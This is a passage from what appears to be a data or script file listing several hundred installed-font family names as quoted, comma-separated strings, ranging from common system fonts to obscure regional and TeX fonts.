        "Tinos Bold Italic for Powerline",
        "Lantinghei TC",
        "Stylus BT",
        "Soho Gothic Pro Medium",
        "Broken Planewing",
        "MMa Relation Bold Italic",
        "MMCenturyNew Bold Italic",
        "Droid Sans Ethiopic",
        "3M Circular TT Bold",
        "IDAutomationPDF417n2",
        "Lato Black Italic",
        "Liberation Sans",
        "Sofia",
        "Paralucent Light Italic",
        "Dancing Script",
        "DholeshwariMJ",
        "eufm10",
        "Palatino Linotype Bold",
        "Candy Round BTN",
        "12x10",
        "Rupee Foradian",
        "SchoolHouse Cursive B",
        "Stone Sans Sem ITC TT Semi",
        "Coda",
        "Sneakerhead BTN Condensed",
        "Merriweather Light Italic",
        "System Font Ultralight",
        "Akshar Unicode",
        "Lato Italic",
        "Kohinoor Bangla Medium",
        "ChandrabatiMatraOMJ",
        "Futura LT Bold",
        "Helvetica Bold",
        "Arvo",
        "Coolvetica",
        "AR BLANCA",
        "PingFang HK Regular",
        "Arial Narrow Italic",
        "cmtex9",
        "cmtex8",
        "Fren",
        "MMa Negate S",
        "Minion Pro Medium Italic",
        "SWED",
        "ITF Devanagari Marathi Light",
        "athletic",
        "Pointedly Mad",
        "Farsi Simple Outline",
        "Yuppy TC",
        "Noto Sans Lao UI",
        ".VnShelley Allegro",
        "Quinhon",
        "Courier Bold",
        "Carrois Gothic SC",
        "PT Serif Bold Italic",
        "ML-TTKanika",
        "Avenir Next W1G Regular",
        "GrilledCheese BTN Toasted",
        "QuiverItal",
        "Kanalisirung",
        "FML-TTJaya",
        "HelveticaNeueLT Pro 53 Ex",
        "Cut Me Out",
        "Khmer MN Bold",
        "Skia Light",
        "Garamond Italic",
        "GothicG",
        "Autour One",
        "Opus PlainChords",
        "Symbol Tiger",
        "Lucida Fax Demibold",
        "Athelas",
        "Linux Libertine Initials O",
        "STIXIntegralsUp-Bold",
        "MMa VariableD SS",
        "VNI-Aztek",
        "MLW-TTKarthika",
        "ML-TTChithira",
        "Superclarendon Regular",
        "Z@R185D.tmp",
        ".VnPresent",
        "MMa Etc Italic",
        "ADMUI3Lg",
        "Brandon Grotesque Black",
        "Avenir Next Condensed Italic",
        "Circular Std Black",
        "Futura LT Extra Bold Oblique",
        "KanchanOMJ",
        "cmcsc10",
        ".VnCommercial Script",
        "Mathilde",
        "GangaSagarMJ",
        "Nunito Light",
        "Code39AzaleaRegular3",
        "Code39AzaleaRegular2",
        "MMa Variable",
        "STIXSizeTwoSym-Regular",
        "Arabic Transparent",
        "Kufi Extended Outline",
        "Myriad Pro Bold SemiExtended Italic",
        "Titillium Thin Italic",
        "Aileron Heavy",
        "Noto Serif Lao",
        "Web Serveroff",
        "Sauce Code Powerline Bold",
        "Yuanti TC Bold",
        "Noto Sans Bamum",
        "Calisto MT Italic",
        "Myriad Arabic Bold Italic",
        "uni 05",
        "Noto Sans Runic",
        "Sue Ellen Francisco",
        "Hiragino Mincho Pro",
        "GENUINE",
        "FML-TTVarsha",
        "Lucida Grande",
        "Playfair Display SC Black Italic",
        "Avenir Heavy Oblique",
        "GaneshExtraBold",
        "MMa CenturySS Bold",
        "STIXSizeThreeSym-Bold",
        "Kozuka Gothic Pro",
        "KalegongaMJ",
        "Lucida Sans Typewriter Regular",
        "Judson",
        "YuMincho  36p Kana Demibold",
        "FML-TTVisakham",
        "Trade Gothic LT Std Condensed No. 18 Oblique",
        "Myriad Pro Semibold SemiCondensed",
        "Segoe UI Emoji",
        "Ubuntu Mono",
        "ChitraOMJ",
        "DejaVu Sans Mono Bold Oblique for Powerline",
        "Noto Sans Avestan",
        "Piranesi It BT",
        "PrimaSans BT",
        "Mshtakan Oblique",
        "Adamsky SF",
        "Roboto Thin",
        "Reklame Script Regular",
        "Lato Regular",
        "Myriad Arabic",
        "Vollkorn Bold",
        "New Peninim MT Inclined",
        "HGHangle",
        "Desdemona",
        "KievitPro-Regular",
        "Arno Pro Smbd SmText",
        "Rotis Sans Serif Std 55 Regular",
        "Gill Sans Bold",
        "Euclid Bold",
        "Charter Black",
        ".VnMysticalH",
        "Rakesly Ul",
        "Vogue-ExtraBold",
        "ITAN",
        "Mishafi Regular",
        ".VnRevue",
        "Mishafi",
        "Old Antic Decorative",
        "Sukhumvit Set Light",
        "Photoshop Small",
        "TAU-Kambar",
        "Magic School One",
        "Trajan Pro 3",
        "Rage Italic LET",
        "cmfib8",
        "Xirod",
        "Nimbus Sans L",
        "Sacred Geometry",
        "ELANGO-TML-Panchali-Normal",
        "Gill Sans MT Bold",
        "Droid Sans Hebrew",
        "CL",
        "MMa Extra SS",
        "HelveticaNeueLT Pro 75 BdOu",
        "FML-TTAswathi",
        "NATURALBORN",
        "Pleasantly Plump",
        "Blackletter686 BT",
        "Yuppy SC Regular",
        "Arno Pro Smbd",
        "Engl",
        "Times New Roman Cyr",
        "Gill Sans MT Bold Italic",
        "Myriad Pro Light SemiCondensed",
        "YuMincho Demibold",
        "Canter Light",
        "Broadway Copyist Text Ext",
        "Marquisette BTN",
        "Nova Cut",
        "Rumburak",
        "PT Bold Heading",
        "TeX Gyre Termes",
        "Dollar",
        "System Font Regular",
        "SWItalc",
        "Noto Sans Devanagari",
        "AV-Font-Hin1",
        "DejaVu Sans Condensed",
        "Huxley Titling",
        "Roboto Bold",
        "Noto Sans Cypriot",
        "HelveticaNeueLT Pro 25 UltLt",
        "Distant Galaxy",
        "Nueva Std Italic",
        "SWItalt",
        "HELTERSKELTER",
        "Adobe Gothic Std",
        "Avenir Next W1G Italic",
        "KacstTitle",
        "Symap",
        "Ancuu",
        "cmmib7",
        "Chaparral Pro Italic",
        "STIXGeneral-BoldItalic",
        "MMNegate Bold Italic",
        "Birch Std",
        "Silom",
        "Futura Light BT",
        "Leelawadee UI",
        "Proxy 7",
        "Proxy 6",
        "Proxy 5",
        "Proxy 4",
        "Proxy 3",
        "MT Extra Tiger",
        "Proxy 1",
        "Clarendon Hv BT",
        "Lantinghei TC Demibold",
        "Stone Sans ITC TT Bold",
        "Accord SF",
        "Book Antiqua Italic",
        "ML-TTNarmadaExBold",
        "Proxy 9",
        "Proxy 8",
        "Futura Medium BT",
        "YuMincho",
        "Lucida Blackletter",
        "Noto Sans Gujarati",
        "Z@R13D5.tmp",
        "Belfast SF",
        "Yu Gothic UI Light",
        "Noto Sans Linear B",
        "kroeger 05",
        "Myriad Pro Semibold Condensed Italic",
        "Futura Condensed ExtraBold",
        "Roboto Regular",
        "Broadway BT",
        "LeviBrush",
        "Verdana Pro Cond Black",
        "Bebas Neue Light",
        "Yuanti SC",
        "Futura Std Medium Condensed",
        "Diwan Thuluth",
        "EngraverTextH",
        "cmmi10",
        "HelveticaNeueLT Pro 47 LtCn",
        "Verdana Bold Italic",
        "Proxima Nova Rg",
        "Lucida Fax Regular",
        "System Font Medium Italic",
        "Didot Bold",
        "Hack Bold Italic",
        "HelveticaNeueLT Std",
        "Segoe WP Semibold",
        "Constantia Bold",
        "Futura LT Medium Oblique",
        "VNI-Univer",
        "TAM-Shree800",
        "EngraverTextT",
        "Baby Kruffy",
        "David Transparent",
        "HGSHeiseiMinchotaiW3",
        "Fira Mono Medium for Powerline",
        "PT Sans Narrow Bold",
        "header 08",
        "Mesquite Std",
        "HucklebuckJF",
        "MANDELA",
        "KacstArt",
        "MMa Arrow S",
        "Gridnik",
        "Adobe Gurmukhi Bold",
        "Noto Sans Lao",
        "cmsy10orig",
        "Asana Math",
        "Adobe Caslon Pro Semibold Italic",
        ".VnPresentH",
        ".VnClarendonH",
        "Lao MN Bold",
        "Titillium Thin",
        "Vivian",
        "RomanD",
        "ISOCP2",
        "Logo3Mv3tt",
        "QTOptimum Bold",
        "Baghdad",
        "Cantarell Bold",
        "Myriad Pro SemiExt",
        "American Typewriter Light",
        "Avenir Next W1G Thin Italic",
        "Libian SC",
        "Sitka Small",
        "Noto Sans Saurashtra",
        "Averia Sans",
        "Interstate-Bold",
        "Tw Cen MT Bold",
        "wgl4",
        "eusb10",
        "AlekyaThin",
        "HelveticaNeueLT Pro 65 Md",
        "SaiIndira",
        "RomanS",
        "MMa CenturyKS Bold Italic",
        "58",
        "VNtimes new roman",
        "MMa Binary Italic",
        "55",
        "Holiday Springs BTN",
        "57",
        "Roboto Mono Thin for Powerline",
        "51",
        "Adobe Gothic Std B",
        "52",
        "HelveticaNeueLT Std Cn",
        "Noto Sans Gurmukhi",
        "PT Mono Bold",
        "Bastion",
        "FML-TTChithira",
        "54",
        "Lohit Tamil",
        "Yellowtail",
        "VNI-Helve",
        "Diwani Simple Outline 2",
        "ML-TTIndulekha",
        "Incised901 Ct BT",
        "Verona",
        "56",
        "Calligraffitti",
        "Eurostile Bold",
        "Rockwell Nova Extra Bold",
        "Gill Sans Italic",
        "SF Compact Rounded Regular",
        "SWMeteo",
        "GothicI",
        "Chewy",
        "53",
        "Lato Thin",
        "TeX Gyre Bonum",
        "URW Bookman L",
        "Hannotate SC Regular",
        "ElegantIcons",
        "MMa CenturyK Italic",
        "GROBOLD",
        "Bookshelf Symbol 2",
        "PingFang TC Light",
        "Playfair Display SC",
        "Century Schoolbook Bold",
        "Apple SD Gothic Neo UltraLight",
        "Napa SF",
        "cnefonts",
        "STIXIntegralsUp",
        "Corsiva Hebrew Bold",
        "Zapfino Extra LT Ligatures",
        "Stencil Std",
        "Type Embellishments One LET",
        "Iowan Old Style Bold",
        "Lucida Sans Typewriter Bold Oblique",
        "Myriad Pro Regular",
        "Bell Gothic Std Bold",
        "Bodoni 72 Oldstyle Bold",
        "IchamotiOMJ",
        "AV-Font-Ben1",
        "STIXGeneral",
        "Gujarati Sangam MN Bold",
        "Adobe Caslon Pro Semibold",
        "Mallige",
        "VNI-Bazooka",
        "Perpetua Bold",
        "Roboto Condensed Italic",
        "MMa Etc Bold Italic",
        "Avenir Black Oblique",
        "Muli Light Italic",
        "Padauk Book",
        "PT Mono",
        "Museo Sans 300",
        "Code39AzaleaRegular1",
        "STIXSizeOneSym-Bold",
        "MMExtra Italic",
        "Rundkursiv",
        "Times New Roman Bold Italic",
        "OldDreadfulNo7 BT",
        "Bitstream Vera Serif",
        "Cousine Italic for Powerline",
        "Freehand",
        "Roboto Italic",
        "Droid Serif",
        "Lato Thin Italic",
        "MMCenturyOld",
        "VAGRounded BT",
        "Digital Readout Upright",
        "Noto Sans Glagolitic",
        "Old Antic Outline",
        "Bickham Script Pro 3 Bold",
        "AlternateGothic2 BT",
        "Enliven",
        "Kohinoor Telugu Medium",
        "ESTO",
        "Noto Sans Lisu",
        "Smarty Pants BTN",
        "Syastro",
        "WP TypographicSymbols",
        "Kristi",
        "Hoefler Text Ornaments",
        "Courier New CYR",
        "Albany AMT",
        "Granjon Bold",
        "Inconsolata",
        "Sorts Mill Goudy",
        "MMa VariableC S",
        "cmbsy6",
        "Noto Sans Osmanya",
        "Farsi Simple Bold",
        "GreekS",
        "cmbsy7",
        ".VnKoalaH",
        "DhonooOMJ",
        "cmbsy8",
        "Euclid Math One Bold",
        "Swiss 721",
        "Ubuntu",
        "GreekC",
        "VNI-Bandit",
        "URW Palladio L",
        "YuMincho  36p Kana",
        "Sanpya",
        "MMa GreekSS",
        "eufm9",
        "Weibei TC",
        "Myriad Pro Black SemiExtended Italic",
        "Bebas Neue Book",
        "Menlo Bold Italic",
        "eufm5",
        "Soho Gothic Pro Thin Italic",
        "NBP Informa FiveThree",
        "Noto Serif Armenian",
        "DejaVu Sans Mono Bold for Powerline",
        "Trade Gothic LT Std Oblique",
        ".VnBook-Antiqua",
        "Humanst521 XBd BT",
        "Diavlo Bold",
        "WP CyrillicA",
        "WP CyrillicB",
        "ITF Devanagari Medium",
        "Franklin Gothic Medium",
        "FML-TTChithiraHeavy",
        "ML-TTDevika",
        "Superclarendon Light",
        "balonez fantasia",
        "Sitka Text",
        "Skia Black",
        "cmbx12",
        "ML-TTKamini",
        "Alegreya Sans SC",
        "Linux Libertine Display G",
        "Italic",
        "PT Sans Bold",
        "Opus Special Extra",
        "Gurmukhi Sangam MN",
        "FML-TTOnam",
        "ML-TTRevathi",
        "Hiragino Mincho Pro W3",
        "BongshaiMJ",
        "Adobe Hebrew",
        "Optima ExtraBlack",
        "Hiragino Mincho Pro W6",
        "Kundli English",
        "Luminari",
        " 20",
        "Courier MM Screenwriter Italic",
        "HelveticaNeue MediumCond",
        "Swiss 721 Extended",
        "cmmi8",
        "GFS Didot Classic",
        "Myriad Pro Light Condensed",
        "PoetsenOne",
        "Helvetica Neue Light",
        "monooge 05",
        "cmmi7",
        "cmmi6",
        "cmmi5",
        "Tiger Expert",
        "Latin Modern Mono Caps",
        "Learning Curve Pro",
        "RamuScriptMedium",
        "Source Sans Pro Semibold Italic",
        "cmmib10",
        "KabinLightDB Bold",
        "ParvathiThin",
        "Belwe Bd BT",
        "DV-TTYogesh",
        "Russel Write TT",
        "DINPro-Black",
        "GaneshBlack",
        "Carbon Block",
        "Romantic",
        "Valerie Hand",
        "Harrington Bold",
        "Bauer Bodoni Std 1 Roman",
        "AV-Font-Symbol",
        "Palatino Bold Italic",
        "Nanum Brush Script",
        "Noto Sans Egyptian Hieroglyphs",
        "Paralucent ExtraLight Italic",
        "Proxima Nova Semibold",
        "SF Slapstick Comic Shaded Oblique",
        "Prestige Elite Std Bold",
        "FML-TTVaisali",
        "ITF Devanagari Marathi Medium",
        "Arial Hebrew Scholar",
        "Lohit Gujarati",
        "FML-TTChandrika",
        "Calisto MT Bold Italic",
        "SignPainter-HouseScript Semibold",
        "Nirmala UI",
        "Hiragino Kaku Gothic ProN W6",
        "HelveticaNeueLT Pro 57 Cn",
        "Hiragino Kaku Gothic ProN W3",
        "Skia Light Condensed",
        "LT-ET-Ramya",
        "WenQuanYi Micro Hei Mono",
        "ML-TTAshtamudi",
        "Bank Gothic Light",
        "EngraverFontExtras",
        "Swiss 721 Condensed",
        "PT Sans Caption",
        "Georgia Pro Cond Black",
        "Noto Sans Tifinagh",
        "Latin Modern Roman Demi",
        "News Gothic MT",
        "Open Sans Semibold Italic",
        "Snell Roundhand Bold",
        "VNI-Stylus",
        "GaneshNarrow",
        "Gotham",
        "DhorolaOMJ",
        "Seravek Bold",
        "mixtapeMike",
        "Pacifico",
        "Perpetua Bold Italic",
        "Gayathri",
        "MMa Variable Bold",
        "croissant sandwich",
        "TSCu",
        "CSongGB18030C-Light",
        "Nixie One",
        "Myriad Pro Black Italic",
        "TG Termes Math",
        "Kaiti TC Regular",
        "0",
        "Bree Serif",
        "C-MediumHWL",
        "YuGothic Medium",
        "System Font Bold Italic G3",
        "ML-TTOnam",
        "Trocchi",
        "Noto Sans Kharoshthi",
        "Gill Sans Nova Cond",
        "Abril Fatface",
        "36p Kana Medium",
        "cmdunh10",
        "Merriweather Bold",
        "MMa Fermat Bold",
        "MMa CenturyK Bold",
        "TitilliumText22L-Thin",
        "TLUrdu",
        "MLB-TTAswathi",
        "Rocket Arabic Fixed",
        "American Typewriter Condensed Light",
        "John Handy LET",
        "Gill Sans SemiBold",
        "Tuyenduc",
        "System Font Semibold Italic",
        "Nexa Thin Italic",
        "MMExtra",
        "VNI-Park",
        "Gen W01 Light",
        "Futura Heavy Oblique",
        "SymbolProp BT",
        "Cantarell Regular",
        "FML-Leela",
        "Avenir Next W1G Heavy",
        "STIXIntegralsUpSm",
        "KalindiMJ",
        "Garamond Premr Pro",
        "msam9",
        "HelveticaNeueLT Std Blk Cn",
        "Lato Hairline",
        "KG Neatly Printed",
        "Proxima Nova Semibold Italic",
        "Gravur Condensed Light",
        "Webdunia",
        "msam7",
        "Times New Roman TUR",
        "msam5",
        "SHELMAN",
        "Banmai Times",
        "Bodoni 72 Oldstyle Book",
        "Dosis",
        "Museo Sans 100",
        "Roboto Slab Regular",
        "Al Nile",
        "Gravity",
        "LT-TM-Barani",
        "Cochin Bold Italic",
        "Opus",
        "ML-TTChithiraHeavy",
        "Rockwell Italic",
        "HanziPen TC Bold",
        "A Sensible Armadillo",
        "Hack Italic",
        "Terminator Two",
        "HelveticaNeueLT Std UltLt Cn",
        "Noto Sans Cuneiform",
        "Yu Mincho Light",
        "News Gothic MT Bold",
        "Avenir Next Regular",
        "Ubuntu Light",
        "Rouge Script",
        "SWLink",
        "ML-TTGuruvayur",
        "Lato Bold",
        "IPAexMincho",
        "Chalkboard Bold",
        "ABSALOM",
        "Sigmar",
        "Museo 500 Regular",
        "Stone Sans ITC TT",
        "Franklin Gothic Medium Cond",
        "Geeza Pro Bold",
        "Ml",
        "Khmer OS",
        "Futura Std Medium",
        "SC",
        "HelveticaNeueLT Std UltLt Ext",
        "Incised901 Nd BT",
        "ML-TTMangalaExBold",
        "Arial Nova Cond",
        "Droid Sans Fallback",
        "Noto Sans Carian",
        "CommercialScript BT",
        "Roboto Condensed",
        "Kokonor Regular",
        "Kievit Offc Pro",
        "Arial Hebrew Scholar Bold",
        "FML-TTGuruvayur",
        "Nexa Black Italic",
        "Garamond Premr Pro Smbd",
        "ML-TTSruthy",
        "WP MathExtendedA",
        "PT Sans Bold Italic",
        "CSongGB18030C-LightHWL",
        "Finale Copyist Text Ext",
        "Kohinoor Bangla Light",
        "eusm6",
        "Sinhala MN",
        "Soho Gothic Pro Regular",
        "Open Sans Bold Italic",
        "eusm5",
        "Herculanum",
        "ML1-TTAswathi",
        "BhagirathiOMJ",
        "PilGi",
        "Adobe Garamond Pro Bold",
        "Titillium",
        "DecoType Naskh Variants",
        "Wawati TC",
        "Kozuka Gothic Pro R",
        "BaluBold",
        "SketchFlow Print",
        "Opus Percussion",
        ".VnTeknical",
        "Sniglet",
        "Noto Sans Hanunoo",
        "Lingoes Unicode",
        "Sketch Block",
        "Lato Semibold",
        "Kozuka Gothic Pro B",
        "Verdana Pro",
        "Kozuka Gothic Pro M",
        "Kozuka Gothic Pro L",
        "Kozuka Gothic Pro H",
        "VNI-Swiss-Condense",
        "Roboto Mono for Powerline",
        "SF Slapstick Comic Shaded",
        "Mukti Narrow",
        "Baskerville Bold Italic",
        ".VnArial NarrowH",
        "Opus Metronome",
        "Xingkai SC Light",
        "Gotham Bold",
        "Tiger",
        "VNI-Awchon",
        "Accent SF",
        "Baron Neue Italic",
        "Boogaloo",
        "Finale AlphaNotes",
        "Optima Regular",
        "Apple Braille Pinpoint 8 Dot",
        "IPAPMincho",
        "Blackout",
        "Noto Sans Old Turkic",
        "Calibri Italic",
        "SWRomnt",
        "MaestroTimes",
        "Open Sans Light",
        "SWRomns",
        "Tsukushi B Round Gothic Bold",
        "NanumMyeongjo Bold",
        "VNI-DesdemonaU",
        "Avenir Next Demi Bold Italic",
        "MMSchoolRD Bold",
        "SWRomnc",
        "Baoli SC",
        "Leitura Display Roman",
        "Savoye LET Plain:1.0",
        "DIN-RegularAlternate",
        "HeadLineA Regular",
        "Charter",
        "KacstPen",
        "header 17",
        "Hiragino Kaku Gothic Pro W3",
        "Hiragino Maru Gothic ProN",
        "Adobe Naskh",
        "RUMA",
        "Liberation Sans Narrow",
        "Corbel Bold",
        "Noto Sans Tai Le",
        "Valluvan",
        "Soho Gothic Pro Thin",
        "Modena printed",
        "News Gothic MT Alt 5",
        "Avenir Next Condensed Bold Italic",
        "VNI-Centur",
        "Avenir Next Condensed Medium",
        "STIXSizeFourSym-Bold",
        "TAMElango",
        "cmsltt10",
        "Letter Gothic Std Slanted",
        "Noto Sans Coptic",
        "Firenze SF",
        "Six Caps",
        "Fira Mono",
        "Kohinoor Devanagari Semibold",
        "Rockwell Nova",
        "Biko",
        "Gurmukhi MN Bold",
        "IguanaLover BTN",
        "Induction",
        "FML-TTNarmadaExBold",
        "Walter",
        "CAC Champagne",
        "Ubuntu Mono derivative Powerline Italic",
        ".VnVogueH",
        "Myriad Pro Black",
        "cnefont",
        "Helvetica Neue Italic",
        "HERMAN",
        "1",
        "standard 07",
        "Myanmar Text",
        "Deepa",
        "Shree Devanagari 714",
        "Balthazar",
        "Klee Demibold",
        "standard 09",
        "Geeza Pro Regular",
        "Cinema Gothic BTN Shadow",
        "PT Simple Bold Ruled",
        "IRIS",
        "Myriad Web Pro Condensed",
        "VNI-Bauhaus",
        "LuzSans-Light",
        "Futura Medium Oblique",
        "Kailasa Bold",
        "Smudger Alts LET",
        "VNI-Standout",
        "Noto Sans Thai UI",
        "eurm10",
        "MMa Etc S",
        "Corporate",
        "Detente",
        "Adobe Devanagari Bold Italic",
        "Sinhala MN Bold",
        "Linux Biolinum O",
        "HelveticaNeueLT Pro 27 UltLtCn",
        "Linux Biolinum G",
        "Airstream",
        "AR DECODE",
        "Alien Encounters",
        "VNI-Wide Latin",
        "Tlwg Mono",
        "eurm8",
        "fox in the snow",
        "eurm6",
        "eurm7",
        "Euclid",
        "eurm5",
        "Noto Sans CJK SC",
        "Perpetua Titling MT Light",
        "Swis721 Ex BT",
        "Roboto Mono Thin Italic for Powerline",
        "Garamond Premier Pro",
        "gargi",
        "Futura Light Condensed BT",
        "Museo 700 Regular",
        "Placard MT Condensed",
        "Euro Sign",
        "Persia BT",
        "Circular Std Medium",
        "Nexa Book Italic",
        "TakaoPGothic",
        "Dutch 801 Roman",
        "Waverly",
        "ML-TTPeriyar",
        "Trade Gothic LT Std Light Oblique",
        "PT Bold Dusky",
        "Tw Cen MT Bold Italic",
        "GentiumAlt",
        "Damascus Regular",
        "Hiragino Mincho ProN W6",
        "Devanagari Sangam MN",
        "Hiragino Mincho ProN W3",
        "Z@R1774.tmp",
        "Avenir Next Condensed Medium Italic",
        "Opus Japanese Chords",
        "Noto Sans Thai",
        "Adobe Caslon Pro",
        "Kannada MN",
        ".VnVogue",
        "Nobile",
        "New Peninim MT Bold",
        "Meiryo Italic",
        "Roboto Mono Italic for Powerline",
        "GFS Complutum",
        "Verdana Pro Cond SemiBold",
        "Augusta",
        "Old Antic Outline Shaded",
        "Malayalam Sangam MN Bold",
        "DS Crystal",
        "Purisa",
        "Adobe Hebrew Bold Italic",
        "Iowan Old Style Black",
        "Razer Header Regular",
        "Monospac821 BT",
        "Kohinoor Devanagari",
        "Diwan Kufi Regular",
        "Droid Sans Japanese",
        "Lucida Fax Demibold Italic",
        "Minion Pro Bold Italic",
        "Marion Italic",
        "Raleway ExtraLight",
        "ArhialkhanMJ",
        "VNI-Souvir",
        "Kaiti TC",
        "Umpush",
        "Candy Round BTN Cond Lt",
        "ML-TTThunchan",
        "BorhalMJ",
        "PingFang TC Regular",
        "Futura Medium",
        "System Font Semibold",
        "Roboto Slab Bold",
        "Fanwood",
        "Muli Light",
        "Raisin des Sables",
        "DFMaruGothic-Md",
        "Al Bayan Bold",
        "Noto Sans Mongolian",
        "Apple Symbols",
        "Muli Italic",
        "Z@R1828.tmp",
        "Source Sans Pro Bold",
        "NanumGothic",
        "MMRelation Italic",
        "Noto Sans New Tai Lue",
        "RaghuMalayalam",
        "LetterOMatic!",
        "Seravek Light",
        "Baskerville Bold",
        "MMGreek Bold Italic",
        "QumpellkaNo12",
        "GFS Olga",
        "Times Italic",
        "Futura Book BT",
        "Glockenspiel",
        "KanchanMJ",
        "EngraverFontSet",
        "MMa Binary",
        "BN Jinx",
        "Nova Flat",
        "Yeseva One",
        "Bauer Bodoni Std 1 Bold Italic",
        "Kohinoor Telugu Semibold",
        "TeX Gyre Heros",
        "Georgia Pro Cond SemiBold",
        "MMa Variable2 S",
        "Inconsolata-g for Powerline",
        "Simple Bold Jut Out",
        "JLS Space GothicR NC",
        "Circular Std Medium Italic",
        "ML-TTAparna",
        "Damascus Semi Bold",
        "Opus Roman Chords",
        "MS Dialog Light",
        "MMa Negate",
        "Chaparral Pro Light",
        "Opus Note Names",
        "Symbol Tiger Expert",
        "SWComp",
        "Cooper Std Black",
        "JazzText",
        "Langdon",
        "FML-Mohini",
        "Proxima Nova Regular Italic",
        "Raleway ExtraBold Italic",
        "cmtt12",
        "DejaVu Sans Mono Oblique for Powerline",
        "HUNTSON",
        "Cantho",
        "SWMusic",
        "GENISO",
        "STHupo",
        "Pricedown",
        "Geotype TT",
        "schoenecker 10",
        "Photoshop Large",
        "JACKIE",
        "Averia",
        "Granjon Roman",
        "Code39AzaleaNarrow1",
        "Andong",
        "Code39AzaleaNarrow3",
        "Code39AzaleaNarrow2",
        "Nexa Black",
        "FML-TTPeriyar",
        "Pirate",
        "Formata Medium Condensed",
        "Minerva",
        "Futura LT Book",
        "Kozuka Mincho Pro",
        "LittleLordFontleroy",
        "Adobe Song Std L",
        "SWIsop2",
        "SWIsop3",
        "STIXIntegralsSm",
        "SWIsop1",
        "Pothana2000",
        "TAU-Valluvar",
        "FML-TTLeela",
        "BOUTON International Symbols",
        "FontAwesome",
        "Menlo Italic",
        "MMa TextBook",
        "Gothic720 BT",
        "SF Slapstick Comic Bold",
        "QuickType II Condensed",
        "Bodoni 72 Oldstyle Book Italic",
        ".Vn3DH",
        "HelveticaNeueLT Std Bold Outln",
        "Lohit Punjabi",
        "Kaiti SC Black",
        "HKSCS-ExtB",
        "Modern No",
        "Blackmoor LET Plain:2.0",
        "MMa Century Bold Italic",
        "Code39AzaleaWide3",
        "Code39AzaleaWide2",
        "Code39AzaleaWide1",
        "19",
        "Phatdiem",
        "ML-TTAyilyamBold",
        "Avinor",
        "Adobe Devanagari",
        "Al Tarikh Regular",
        "Zolano Sans BTN",
        "Drivebye 2",
        "Drivebye 3",
        "Ultra",
        "Drivebye 1",
        "Drivebye 4",
        "Sneakerhead BTN Shadow",
        "Songti SC Black",
        "Radha",
        "MMa Relation S",
        "Ventilla Script",
        "eufm8",
        "Stone Sans OS ITC TT Bold",
        "GFS Solomos",
        ".VnCentury Schoolbook",
        "Nexa Thin",
        "Bordeaux Roman Bold LET Plain:1.0",
        "Euclid Math Two",
        "EngraverTextNCS",
        "Meiryo Bold Italic",
        "Cooper Std Black Italic",
        "DynameBlackSSK",
        "GaneshThin",
        "LTHYSZK",
        "Noto Sans Hebrew",
        "AnjaliOldLipi",
        "Meslo LG M Regular for Powerline",
        "Silent Reaction",
        "VNI-Free",
        "Montserrat Extra Bold",
        "Avenir Next",
        "Apple Braille Pinpoint 6 Dot",
        "CommercialPi BT",
        "CopprplGoth BT",
        "GJ-TTAvantika",
        "monofur bold for Powerline",
        "Arial (Arabic)",
        "Courier Std",
        "FML-TTSwathyBold",
        "Avenir Oblique",
        "eufm6",
        "SuperFrench",
        "Montserrat",
        "Gillius ADF No2 Cd",
        "Lantinghei SC Demibold",
        "Gill Sans Nova Light",
        "HGHeiseiMinchotaiW3",
        "Lato Black",
        "Rod Transparent",
        "Malayalam MN Bold",
        "Euclid Fraktur Bold",
        "VNI-Boston Black",
        "ML-TTLeela",
        "INSPECTIONXPERT GDT FRAMES",
        "Bebas Neue Thin",
        "mry",
        "eufm7",
        "SWMap",
        "Proxima Nova Condensed Light",
        "cmbxti10",
        "Nexa Regular",
        "Lucida Bright Demibold Italic",
        "Optima LT Std",
        "Georgia Pro Black",
        "Titillium Semibold Italic",
        "ParkAvenue BT",
        "Franklin Gothic Medium Italic",
        "PujeetaNarrow",
        "Daclac",
        "Xpress Heavy SF",
        "Tibetan Machine Uni",
        "DecoType Naskh Swashes",
        "MMa TextBook Bold Italic",
        "Titillium Thin Upright",
        "Roland",
        ".VnCooper",
        "Stephen",
        "Kino MT",
        "HelvLight",
        "Eurostile",
        "Helvetica Neue Thin",
        "Orator Std Slanted",
        "cmvtt10",
        "MMCenturyNew Italic",
        "DIN-Regular",
        "Futura Book Oblique",
        "Hack Regular",
        "Nanum Gothic",
        "SaiMeera",
        "Apple SD Gothic Neo Thin",
        "Source Code Pro ExtraLight",
        "Myriad Pro Light SemiCond",
        "Bank Gothic Medium",
        "Swis721 Blk BT",
        "ChitraMJ",
        "MS Dialog",
        "Kokonor",
        "ChitraSMJ",
        "monofur for Powerline",
        "Samathwa",
        "Adobe Myungjo Std M",
        "ML-TTVarsha",
        "MMTextBookB Italic",
        "AV-Font-Mal1",
        "VN-NTime",
        "MMa Extra Bold Italic",
        "Paralucent Extra Light",
        "Grand Hotel",
        "MMRelation Bold",
        "NanumMyeongjo",
        "cmssdc10",
        "Z@R183A.tmp",
        "MMa Negate Italic",
        "VNI-Harrington",
        "Kruti Astro",
        "DYMObvba",
        "System Font Heavy",
        "cmtt9",
        "Avenir Next W1G Demi Italic",
        ".VnBook-AntiquaH",
        "La Bamba LET",
        "MMa Fraktur",
        "Parisian BT",
        "University Roman Alts LET",
        "Lobster",
        "Ideal Sans Book",
        "Lucida Grande Bold",
        "MMa VariableC Bold",
        "MMa Binary Bold",
        "Adobe Naskh Medium",
        "Vemana2000",
        "Opus Special",
        ".VnSouthern",
        "Swis721 BT",
        "ITF Devanagari Marathi",
        "PT Sans Narrow",
        "FML-TTRohini",
        ".VnMemorandum",
        "Siyam Rupali ANSI",
        "Segoe UI Semilight",
        "Rock Salt",
        "Santa Fe LET Plain:1.0",
        "ParvathiBold",
        "Superclarendon",
        "STIXIntegralsUpD-Regular",
        "Salilam",
        "Canter Bold",
        "FML-TTBeckalBold",
        "STIXIntegralsUp-Regular",
        "MMCenturyNew",
        "Georgia Pro Cond Light",
        "Arial Italic",
        "Nueva Std Bold Condensed",
        "Latin Modern Math",
        "FreeSans",
        "SAS Monospace Bold",
        "Tarzan",
        "STIX",
        "VnTimes",
        "Typewriter",
        "Arial TUR",
        "Urvasi",
        "Meslo LG L Regular for Powerline",
        "Sans",
        "cmr5",
        "ML-TTSuparna",
        "HelveticaNeueLT Pro 35 Th",
        "Lato Medium",
        "Futura Std Bold Condensed",
        "Trade Gothic LT Std Bold Oblique",
        "Thorndale AMT",
        "Sitka Display",
        "Complex",
        "Bobcat",
        "Kaiti TC Bold",
        "Hansen",
        "Rosewood Std",
        "VNI-DOS Sample Font",
        "Noto Sans Tagbanwa",
        "Razer Header Light",
        "Maestro Percussion",
        "Western Bang Bang",
        "Shorelines Script Bold",
